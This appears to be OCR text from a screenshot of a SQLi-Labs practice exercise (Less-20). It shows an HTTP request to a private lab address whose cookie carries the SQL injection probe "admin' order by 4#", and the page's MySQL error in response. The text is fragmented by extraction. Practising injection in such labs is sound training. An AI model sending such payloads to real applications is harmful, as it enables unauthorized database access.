 rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.2.167/sqlilabs/Less-20/index.php
8 Connection: close
9 Cookie: uname=admin' order by 4#
10 Upgrade-Insecure-Requests: 1
11
12
SQLI DU
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10
Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
YOUR IP ADDRESS IS : 192.168.2.147
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = admin' orde
by 4# and expires: Mon 26 Sep 2022 -
20:31:33
Issue with your mysql: Unknown column '4' in 'order
clause'